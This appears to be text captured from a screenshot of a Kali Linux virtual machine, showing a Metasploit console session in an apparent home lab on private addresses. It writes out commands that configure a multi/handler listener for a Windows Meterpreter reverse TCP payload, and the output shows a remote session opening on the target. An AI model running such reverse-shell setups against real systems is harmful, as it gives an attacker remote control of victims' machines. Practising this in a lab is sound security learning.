 Kali-Linux-2021.3-vbox-amd64 (Clean install Updated and Upgraded (no Pycharm)) [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
root@kali: ~ 03:12 AM
root@kali: ~
File Actions Edit View Help
+ -- --=[ 9 evasion ]
Metasploit tip: You can upgrade a shell to a Meterpreter
session on many platforms using sessions -u
<session_id>
msf6 > use multi/handler
[*] Using configured payload generic/shell_reverse_tcp
msf6 exploit(multi/handler) > set payload windows/meterpreter/reverse_tcp
payload => windows/meterpreter/reverse_tcp
msf6 exploit(multi/handler) > set lhost 192.168.56.132
lhost => 192.168.56.132
msf6 exploit(multi/handler) > set LPORT 4444
LPORT => 4444
msf6 exploit(multi/handler) > run
[*] Started reverse TCP handler on 192.168.56.132:4444
[*] Sending stage (175174 bytes) to 192.168.56.129
[*] Meterpreter session 1 opened (192.168.56.132:4444 -> 192.168.56.129:49814 ) at 2021-10-27 03:06:22 -0400
meterpreter >
Right Ctrl